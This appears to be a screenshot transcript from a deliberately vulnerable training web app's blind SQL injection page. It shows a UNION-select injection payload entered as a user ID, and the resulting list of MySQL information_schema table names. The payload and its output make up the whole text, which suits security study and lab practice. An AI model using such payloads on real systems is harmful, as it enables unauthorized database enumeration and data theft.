 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TRIGGERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES